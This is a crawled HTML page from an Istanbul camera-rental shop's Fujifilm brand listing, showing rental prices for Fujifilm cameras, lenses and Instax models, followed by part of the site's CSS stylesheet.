

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kiralikfotografmakinesi.com.tr/fuji-film-instax
body_size: 6415
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta name="description" content="fuji film ınstax. İstanbul'da fotoğraf makinesi, lens, kamera ve fotoğraf makinesi aksesuarları kiralayan firmanın fiyatlarını ve kampanyalarını bulabileceğiniz web sitesi" /><meta name="keywords" content="fuji film ınstax,, Keywords" /><link rel='canonical' href="https://www.kiralikfotografmakinesi.com.tr/404.aspx?404;http://kiralikfotografmakinesi.com.tr:80/fuji-film-instax" /><meta charset="utf-8">

<link href='//fonts.googleapis.com/css?family=Ubuntu:300,400,500,700,300italic,400italic,500italic,700italic' rel='stylesheet' type='text/css'>
<link href="css/bootstrap.min.css" rel="stylesheet" type="text/css" />
<link href="css/style.css?10" rel="stylesheet" type="text/css" />
<!--[if IE 7]><link rel="stylesheet" href="css/ie7.css" type="text/css" /><![endif]-->

    <script src="https://code.jquery.com/jquery-2.0.2.min.js"></script>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="shortcut icon" href="images/favicon.ico" />
<meta name="author" content="http://www.dirtyshoot.com" />
<link rel="author" href="https://www.dirtyshoot.com" title="Dirtyshoot" />
<meta name="robots" content="index, follow" />

<script src="js/bootstrap.min.js" type="text/javascript"></script>
    <script src="js/menu.js" type="text/javascript"></script>
    <script src="js/js.cookie.js" type="text/javascript"></script>
    <script src="js/default.js?2" type="text/javascript"></script>
<!--[if lt IE 9]><script src="js/Html5.js" type="text/javascript"></script><![endif]-->

<script>
$(document).ready(function(){
$("#mobil_button").click(function(){
if($(".hepsi").hasClass("open"))
{
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
}
else
{
$(".hepsi").addClass("open");
$(".hepsi").removeClass("closed");
$(".cbp-spmenu").addClass("cbp-spmenu-open");
}

});
$(".mobil_kapat").click(function(){
$(".hepsi").removeClass("open");
$(".hepsi").addClass("closed");
$(".cbp-spmenu").removeClass("cbp-spmenu-open");
})
})
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-32524801-27', 'auto');
  ga('send', 'pageview');

</script>
<link rel="canonical" href="https://kiralikfotografmakinesi.com.tr/fuji-film-instax" />
<title>
	Fuji Film Instax - Kiralık Fotoğraf Makinesi
</title></head>
<body>
    <form name="aspnetForm" method="post" action="icerik.aspx?pid=50&amp;lang=0&amp;s=1&amp;sayfa=fuji-film-instax&amp;scode=" id="aspnetForm" onsubmit="return false;">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjM4NzI0MjkwZGRjZBhPaluEaBBtMv6PIpt1AlY5arhf5/CGRN0NmK9agA==" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DDD77D25" />
</div>

    <div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="cbp-spmenu-s1">
<a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
        <span class="glyphicon glyphicon-remove mobil_kapat" aria-hidden="true"></span>
		<div class="clearfix"></div>
             <ul><li id="pid208"><a href="/kameralar" title="Kameralar">Kameralar</a></li><li id="pid205"><a href="/fotograf-makineleri" title="Fotoğraf Makineleri">Fotoğraf Makineleri</a></li><li id="pid206"><a href="/Lensler" title="Fotoğraf Makinesi Lensler">Fotoğraf Makinesi Lensler</a></li><li id="pid207"><a href="/yardimci-ekipmanlar" title="Fotoğraf Yardımcı Ekipmanlar">Fotoğraf Yardımcı Ekipmanlar</a></li><li id="pid560"><a href="/isik-setleri-3" title="Kamera Işık Setleri">Kamera Işık Setleri</a></li><li id="pid561"><a href="/isik-setleri" title="Fotoğraf Işık Setleri">Fotoğraf Işık Setleri</a></li><li id="pid562"><a href="/tripodlar" title="Fotoğraf Tripodları">Fotoğraf Tripodları</a></li><li id="pid563"><a href="/termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid564"><a href="/tripodlar-3" title="Kamera Tripodları">Kamera Tripodları</a></li><li id="pid565"><a href="/kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li><li id="pid6"><a href="iletisim" title="İletişim">İletişim</a></li></ul>
    </div>

<div class="hepsi closed">
    <header class="container-fluid ust">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <a href="tr" title="Ana Sayfa"><img src="images/logo.png" alt="Kiralık Fotoğraf Makinesi" /></a>
                    </div>
                    <div class="col-md-4 orta text-center">
                        <!-- <a href="" title="">
                            <span class="glyphicon glyphicon-bullhorn" aria-hidden="true"></span>
                            <span>Kampanyalar</span>
                        </a>-->
<a href="/kiralama-adimlari" title="Kiralama Adımları" class="red">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Kiralama Adımları</span>
                        </a>
                        <a href="/blog" title="Blog">
                            <span class="glyphicon glyphicon-list-alt" aria-hidden="true"></span>
                            <span>Blog</span>
                        </a>
                        <a href="/iletisim" title="Ulaşım">
                            <span class="glyphicon glyphicon-map-marker" aria-hidden="true"></span>
                            <span>Ulaşım</span>
                        </a>
                    </div>
                    <div class="col-md-4">
                        <div class="sag">
                            <a href="https://www.facebook.com/kiralikfotografmakinesi" title="Facebook" class="sosyalicon facebook"></a>
<a href="https://instagram.com/kiralikfotografmakinesi/" title="Instagram" class="sosyalicon instagram"></a>
<a href="https://www.youtube.com/user/KiralikFotografMak" title="Youtube" class="sosyalicon youtube"></a>
                            <a href="fuji-film-instax" class="dil turkce aktif" title="Fuji Film">TR</a><a href="fuji-film-instax-en" class="dil english" title="Fuji Film ">EN</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
<header class="container-fluid alt">
    <div class="row">
        <div class="container main">
            <div class="row">
               <div class="clearfix visible-sm-block visible-md-block visible-lg-block col-sm-3">
                   <ul><li id="pid17">Kiralık Ekipmanlar<span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span><small></small></li></ul>
               </div>
               <div class="col-xs-12 col-sm-7">
                   <input type="text" placeholder="Ekipman Ara" class="form-control" id="txt_arama">
<input type="button" id="btn_arama">
               </div>
<!--<div class="col-xs-8 col-sm-3">
<a href="tel:+0216 545 59 19" title="0216 545 59 19" class="tel"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>0216 545 59 19</a>
</div>-->
               <div class="col-xs-8 col-sm-2">
                   <div class="sepet">
                       <a href="/basket" title="Basket" class="basketIcon">
                           <span>0</span>
                       </a>
                   </div>
                   <!--<div class="uyelik">
                       <a href="" title="">Şener Soysal</a>
                   </div>-->
               </div>
			   <div class="visible-xs-block col-xs-4">
					<button type="button" class="navbar-toggle collapsed" id="mobil_button">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
			   </div>
            </div>
        </div>
    </div>
</header>

<nav class="container-fluid pid17"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makineleri" title="Fotoğraf Makineleri" class="menu_ica" id="pid20">Fotoğraf Makineleri</a></li><li><a href="lensler" title="Lensler" class="menu_ica" id="pid32">Lensler</a></li><li><a href="isik-setleri" title="Işık Setleri" class="menu_ica" id="pid75">Işık Setleri</a></li><li><a href="tripodlar" title="Tripodlar" class="menu_ica" id="pid76">Tripodlar</a></li><li><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid77">Yardımcı Ekipmanlar</a></li><li><a href="termal-baski-makineleri" title="Termal Baskı Makineleri" class="menu_ica" id="pid181">Termal Baskı Makineleri</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid20"><img src="uploads/canon-5d-mark-3-2.png" alt="Fotoğraf Makineleri" /><figcaption>Fotoğraf Makineleri</figcaption></figure><figure class="menu_icfigure" id="pid32"><img src="uploads/nikon-17-55mm-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid75"><img src="uploads/elinchrom-500w-e-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid76"><img src="uploads/manfrotto-055xprob-tripot-manfrotto-804-rc2-kafa-kiralikfotomak-com-tr-copy-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid77"><img src="uploads/canon-580ex-ii-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid181"><img src="uploads/sony-up-dr-200-2.png" alt="Termal Baskı Makineleri" /><figcaption>Termal Baskı Makineleri</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar" title="Kameralar" class="menu_ica" id="pid115">Kameralar</a></li><li><a href="isik-setleri-3" title="Işık Setleri" class="menu_ica" id="pid138">Işık Setleri</a></li><li><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları" class="menu_ica" id="pid145">Kamera Taşıyıcıları</a></li><li><a href="tripodlar-3" title="Tripodlar" class="menu_ica" id="pid155">Tripodlar</a></li><li><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid158">Yardımcı Ekipmanlar</a></li><li><a href="lensler-3" title="Lensler" class="menu_ica" id="pid324">Lensler</a></li><li><a href="drone" title="Drone" class="menu_ica" id="pid324">Drone</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid115"><img src="uploads/sony-a7s-2.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid138"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid145"><img src="uploads/dji-gimbal-2.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid155"><img src="uploads/manfrotto-503hdv-pro-kiralikfotomak-com-tr-2.png" alt="Tripodlar" /><figcaption>Tripodlar</figcaption></figure><figure class="menu_icfigure" id="pid158"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid324"><img src="uploads/sony28-135-2.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav><nav class="container-fluid pid18"><div class="row"><div class="container main"><div class="row"><div class="col-xs-12"><ul class="sol"><li class="active"><a href="#" class="menu_a" title="Fotoğraf<br />Ekipmanları"><span>Fotoğraf<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="fotograf-makinesi" title="Fotoğraf Makinesi" class="menu_ica" id="pid200">Fotoğraf Makinesi</a></li><li><a href="lensler-2" title="Lensler" class="menu_ica" id="pid201">Lensler</a></li><li><a href="yardimci-ekipmanlar-4" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid513">Yardımcı Ekipmanlar</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid200"><img src="uploads/canon-5d-mark-3-5.png" alt="Fotoğraf Makinesi" /><figcaption>Fotoğraf Makinesi</figcaption></figure><figure class="menu_icfigure" id="pid201"><img src="uploads/canon_100-400-large-4.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure><figure class="menu_icfigure" id="pid513"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1-1-2.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure></div></li><li class=""><a href="#" class="menu_a" title="Film<br />Ekipmanları"><span>Film<br />Ekipmanları</span><span class="glyphicon glyphicon-menu-right" aria-hidden="true"></span></a><ul class="orta"><li><a href="kameralar-4" title="Kameralar" class="menu_ica" id="pid499">Kameralar</a></li><li><a href="isik-setleri-4" title="Işık Setleri" class="menu_ica" id="pid500">Işık Setleri</a></li><li><a href="kamera-tasiyicilari-2" title="Kamera Taşıyıcıları" class="menu_ica" id="pid501">Kamera Taşıyıcıları</a></li><li><a href="yardimci-ekipmanlar-3" title="Yardımcı Ekipmanlar" class="menu_ica" id="pid503">Yardımcı Ekipmanlar</a></li><li><a href="lensler-5" title="Lensler" class="menu_ica" id="pid504">Lensler</a></li></ul><div class="sag"><figure class="menu_icfigure" id="pid499"><img src="uploads/sony-a7s-2-1.png" alt="Kameralar" /><figcaption>Kameralar</figcaption></figure><figure class="menu_icfigure" id="pid500"><img src="uploads/k8000s_plus_kit_front_right_1-copy-2-2-1.png" alt="Işık Setleri" /><figcaption>Işık Setleri</figcaption></figure><figure class="menu_icfigure" id="pid501"><img src="uploads/dji-gimbal-2-1.png" alt="Kamera Taşıyıcıları" /><figcaption>Kamera Taşıyıcıları</figcaption></figure><figure class="menu_icfigure" id="pid503"><img src="uploads/sony-vcl-hg0872-genis-aci-konvertor-kiralikfotomak-com-tr-2-1.png" alt="Yardımcı Ekipmanlar" /><figcaption>Yardımcı Ekipmanlar</figcaption></figure><figure class="menu_icfigure" id="pid504"><img src="uploads/sony28-135-2-1.png" alt="Lensler" /><figcaption>Lensler</figcaption></figure></div></li></ul></div></div></div></div></nav>

    
<section class="container-fluid bcrumb">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-xs-12">
                        <ul><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/fuji-film-instax" title="Fuji Film"><span itemprop="title"> Fuji Film</span></a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="container-fluid kategori">
        <div class="row">
            <div class="container main">
                <div class="row">
                    <div class="col-md-3 sol">
                        <h2>Markalar</h2>
                        <ul><li><a href="lilliput_" title="Lilliput">Lilliput</li><li><a href="Insta-360" title="Insta 360">Insta 360</li><li><a href="Saramonic" title="Saramonic">Saramonic</li><li><a href="canon" title="Canon">Canon</li><li><a href="fuji-film-instax" title="Fuji Film">Fuji Film</li><li><a href="tamron" title="Tamron ">Tamron </li><li><a href="tokina" title="Tokina">Tokina</li><li><a href="sigma" title="Sigma">Sigma</li><li><a href="zeiss" title="Zeiss">Zeiss</li><li><a href="b-w" title="B+W">B+W</li><li><a href="emoblitz" title="Emoblitz">Emoblitz</li><li><a href="hama" title="Hama">Hama</li><li><a href="manfrotto" title="Manfrotto">Manfrotto</li><li><a href="sanger" title="Sanger">Sanger</li><li><a href="black-magic" title="Blackmagic">Blackmagic</li><li><a href="gopro" title="GoPro">GoPro</li><li><a href="panasonic" title="Panasonic ">Panasonic </li><li><a href="samsung" title="Samsung ">Samsung </li><li><a href="sony" title="Sony">Sony</li><li><a href="lowel-omni" title="Lowel Omni">Lowel Omni</li><li><a href="f-v" title="F&V ">F&V </li><li><a href="elinchrom" title="Elinchrom ">Elinchrom </li><li><a href="hensel" title="Hensel">Hensel</li><li><a href="dji" title="DJI">DJI</li><li><a href="edelkrone" title="Edelkrone ">Edelkrone </li><li><a href="rode" title="Rode">Rode</li><li><a href="zoom" title="Zoom">Zoom</li><li><a href="benro" title="Benro">Benro</li><li><a href="sennheiser" title="Sennheiser">Sennheiser</li><li><a href="cartoni" title="Cartoni ">Cartoni </li><li><a href="samyang" title="Samyang">Samyang</li><li><a href="atamos" title="Atamos">Atamos</li><li><a href="jie-yang" title="Jie Yang">Jie Yang</li><li><a href="gorilla-pod-3" title="Gorilla Pod">Gorilla Pod</li><li><a href="godox" title="Godox">Godox</li></ul>
                    </div>
                    <div class="col-md-9 sag">
                        <div class="row">
                            <div class="col-sm-4"><div class="kutu"><a href="fujifilm-x-t4-aynasiz-kamera" title="Fujifilm X-T4 Aynasız Kamera"><figure><img src="uploads/fujifilm-x-t4-aynasiz-kamera.png" alt="Fujifilm X-T4 Aynasız Kamera" /></figure><div class="figcaption pid17"><span>Fujifilm X-T4 Aynasız Kamera</span><span>850 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="fujifilm-50-140mm-f-2-8-x" title="Fujifilm 50-140mm f/2.8 (X)"><figure><img src="uploads/fujifilm-50-140mm-f_2-8-x.png" alt="Fujifilm 50-140mm f/2.8 (X)" /></figure><div class="figcaption pid17"><span>Fujifilm 50-140mm f/2.8 (X)</span><span>750 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="fujifilm-8-16mm-f-2-8-lens-x" title="Fujifilm 8-16mm f/2.8 Lens (X)"><figure><img src="uploads/fujifilm-8-16mm-f_2-8-lens-x-2.png" alt="Fujifilm 8-16mm f/2.8 Lens (X)" /></figure><div class="figcaption pid17"><span>Fujifilm 8-16mm f/2.8 Lens (X)</span><span>750 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="fujifilm-16-55mm-f-2-8-lens-x" title="Fujifilm 16-55mm f/2.8 Lens(X)"><figure><img src="uploads/fujifilm-16-55mm-f_2-8-lens.png" alt="Fujifilm 16-55mm f/2.8 Lens(X)" /></figure><div class="figcaption pid17"><span>Fujifilm 16-55mm f/2.8 Lens(X)</span><span>750 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="fuji-film-210-wide" title="Fuji Film 210 Wide"><figure><img src="uploads/fujifilm-instax-210.png" alt="Fuji Film 210 Wide" /></figure><div class="figcaption pid17"><span>Fuji Film 210 Wide</span><span>349 <span>TL/gün</span></span></div></a></div></div><div class="col-sm-4"><div class="kutu"><a href="fuji-film-instax-7s-mini" title="Fuji Film Instax 7S Mini"><figure><img src="uploads/fujifilm-instax-mini-7s.png" alt="Fuji Film Instax 7S Mini" /></figure><div class="figcaption pid17"><span>Fuji Film Instax 7S Mini</span><span>89 <span>TL/gün</span></span></div></a></div></div><div class="row text-center"><div class="col-xs-12"><ul class="pagination"></ul></div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>

    
        <footer class="container-fluid">
        <div class="row">
            <div class="container">
                <div class="row">
                    <div class="col-sm-6 col-md-3 borderright">
                        <figure>
                            <img src="images/footer-logo.png"/>
                        </figure>
                        <p>
                            <strong>KiralıkFotoğrafMakinesi/Kamera/Lens</strong><br/>
                            Bestekar Selahattin Pınar Sokak No:123/3 Salacak/Üsküdar/İstanbul<br />
                            0216 545 59 19   0553 294 61 51<br />
                            <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="355c5b535a755e5c4754595c5e535a415a5247545358545e5c5b50465c1b565a58">[email&#160;protected]</a>
                        </p>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid32"><a href="lensler" title="Lensler">Lensler</a></li><li id="pid19"><a href="fotograf-ekipmanlari" title="Fotoğraf Ekipmanları">Fotoğraf Ekipmanları</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid75"><a href="isik-setleri" title="Işık Setleri">Işık Setleri</a></li><li id="pid76"><a href="tripodlar" title="Tripodlar">Tripodlar</a></li><li id="pid77"><a href="yardimci-ekipmanlar" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid181"><a href="termal-baski-makineleri" title="Termal Baskı Makineleri">Termal Baskı Makineleri</a></li><li id="pid486"><a href="set-1" title="Set 1">Set 1</a></li><li id="pid487"><a href="set-2" title="Set 2">Set 2</a></li><li id="pid488"><a href="set-3" title="Set 3">Set 3</a></li></ul>
                    </div>
                    <div class="col-sm-3 col-md-2 borderright">
                        <ul><li id="pid324"><a href="lensler-3" title="Lensler">Lensler</a></li><li id="pid21"><a href="film-ekipmanlari" title="Film Ekipmanları">Film Ekipmanları</a></li><li id="pid115"><a href="kameralar" title="Kameralar">Kameralar</a></li><li id="pid138"><a href="isik-setleri-3" title="Işık Setleri">Işık Setleri</a></li><li id="pid17"><a href="kiralik" title="Kiralık Ekipmanlar">Kiralık Ekipmanlar</a></li><li id="pid155"><a href="tripodlar-3" title="Tripodlar">Tripodlar</a></li><li id="pid158"><a href="yardimci-ekipmanlar-2" title="Yardımcı Ekipmanlar">Yardımcı Ekipmanlar</a></li><li id="pid680"><a href="drone" title="Drone">Drone</a></li><li id="pid145"><a href="kamera-tasiyicilari" title="Kamera Taşıyıcıları">Kamera Taşıyıcıları</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-2 margintop">
                        <ul><li id="pid197"><a href="hesap-bilgileri" title="Hesap Bilgileri">Hesap Bilgileri</a></li><li id="pid524"><a href="gizlilik-ve-guvenlik" title="Gizlilik ve Güvenlik">Gizlilik ve Güvenlik</a></li><li id="pid525"><a href="mesafeli-satis-sozlesmesi" title="Kullanıcı Sözleşmesi">Kullanıcı Sözleşmesi</a></li><li id="pid526"><a href="iptal-ve-iade-kosullari" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li><li id="pid546"><a href="musteri-anketi" title="Müşteri Anketi">Müşteri Anketi</a></li><li id="pid190"><a href="blog" title="Blog">Blog</a></li></ul>
                    </div>
                    <div class="col-sm-6 col-md-3 margintop">
<ul class="sss">
                            <li><a href="/sikca-sorulan-sorular" title="Sıkça Sorulan Sorular"><span class="glyphicon glyphicon-comment"></span>Sıkça Sorulan Sorular</a></li>
                            <li><a href="/kiralama-adimlari" title=""><span class="glyphicon glyphicon-signal"></span>Kiralama Adımları</a></li>
                            <li><a href="/iletisim" title=""><span class="glyphicon glyphicon-map-marker"></span>Nasıl Ulaşabilirim</a></li>
                            <li><a href="/iletisim" title="İletişim"><span class="glyphicon glyphicon-user"></span>İletişim</a></li>
                        </ul>
                        <img src="images/main-ssl.png" alt="SSL Şifreleme"/>
                    </div>
                </div>
            </div>
        </div>
<div class="oneri"><a href="#" title="Öneri ve şikayetleriniz için tıklayın." data-toggle="modal" data-target="#oneriModal">Öneri ve şikayetleriniz için tıklayın.</a><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></div>
<div id="oneriModal" class="modal fade" role="dialog">
  <div class="modal-dialog">
      <div class="modal-content">
        <div class="modal-body">
          <div class="ekleme-onay">
            <p>Öneri ve Şikayet Kutusu</p>
          </div>
          <div class="ekleme-benzer">
            <div class="form-group"><input class="form-control" id="txt_oneri_ad" placeholder="Ad Soyad *" style="margin-top:20px" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_eposta" placeholder="E-posta *" type="text" /></div>

            <div class="form-group"><input class="form-control" id="txt_oneri_tel" placeholder="Telefon *" type="text" /></div>

            <div class="form-group"><textarea class="form-control" id="txt_oneri_mesaj" placeholder="Mesaj *"></textarea></div>

            <input class="btn btn-primary" id="btn_oneri_gonder" type="submit" value="Gönder" />
            
          <div class="ekleme-buton">
            <input type="button" class="btn btn-primary close" data-dismiss="modal" value="Kapat">
            </div>
<a href="/musteri-anketi" title="Müşteri Anketi" style="float:right;"> Müşteri Anketi </a>
        </div>
      </div>
  </div>
</div>
    </footer>
</div>

<a href="https://api.whatsapp.com/send?phone=905495493045&amp;text=Bilgi%20almak%20istiyorum." target="_blank" title="WhatsApp ile sorun" class="whatsapp">
</a>

<a href="tel:+905495493045" class="icon-phone">
</a>


        
        <small style="display: block; text-align: center; background: #cedade; clear: both; font-size: 10px;">21.01.2026 06:34:52</small>
    </form>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f890614be24d3e83604bdeecfd115a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kiralikfotografmakinesi.com.tr/css/style.css?10
body_size: 13531
content:
html{overflow-y:scroll;}
body{font-family: 'Ubuntu', sans-serif;overflow-x: hidden; padding-right: 0 !important;}
a:hover,a:active,a:focus{text-decoration:none;}
.container.main{padding-left:115px;padding-right:115px;}
ul{padding-left:0px;list-style-type:none;}
img{max-width:100%;}
.underline{border-bottom:2px solid #97cce5;}
.underline.red{border-bottom:2px solid #e3535c;}
h3.baslik{margin-bottom: 0px;padding-bottom: 5px;color: #97cce5;font-size: 18px;border-bottom: 6px solid #97cce5;display: inline-block;margin-top: 20px !important;}

select.form-control{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size:24px;height:40px;letter-spacing:10px;font-weight:bold;color:#e3535c;background:transparent;}
select.form-control option{border:1px solid #d22b36;}
select.form-control option:hover{background:#d22b36;}
select.form-control:focus{border:1px solid #d22b36;border-radius:0px;}

select.adet{border:1px solid #d22b36;border-radius:0px;text-align:center;padding-left:80px;font-size: 18px;height:40px;letter-spacing: 10px;font-weight:bold;color:#e3535c;background:transparent;}
select.adet option{border:1px solid #d22b36;}
select.adet option:hover{background:#d22b36;}
select.adet:focus{border:1px solid #d22b36;border-radius:0px;}

.container.basket select.adet {font-size: 19px;margin-top: 20px;height: 34px;margin-bottom: 15px;}

input[type="button"].btn{border-radius:0px;}
input[type="button"].btn.btn-primary{color:#fff;background:#d22b36;border:1px solid #d22b36;letter-spacing:8px;font-weight:bold;padding: 10px 20px;}
input[type="button"].btn.btn-primary:hover{background:#fff;color:#d22b36}

.carousel.bottom{padding-top:20px;padding-left:100px;padding-right:100px;}
.carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
.carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:100px;}

div.kutu{display:block;border:1px solid #97cce5;text-align:center;margin-top:15px;}
div.kutu a figure{height:0px;overflow:hidden;padding-top: 90%;position:relative;}
